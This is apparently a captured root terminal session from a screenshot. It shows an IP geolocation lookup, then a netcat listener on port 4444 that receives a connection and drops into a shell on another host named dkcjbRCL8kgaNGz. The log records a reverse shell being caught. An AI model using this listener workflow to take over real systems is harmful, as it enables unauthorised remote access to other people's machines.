 Last login: Fri Mar 21 11:50:41 2025 from 180.84.29.156
root@dkhkKySag1YyfK:~# curl cip.cc
IP : 156.238.233.93
地址 : 美国 加利福尼亚州 洛杉矶
数据二 : 美国加利福尼亚州洛杉矶 | Cloudinnovation数据中心
数据三 : 美国加利福尼亚圣何塞
URL : http://www.cip.cc/156.238.233.93
root@dkhkKySag1YyfK:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on
root@dkcjbRCL8kgaNGz:~# ls
ls
app.py
snap
root@dkcjbRCL8kgaNGz:~#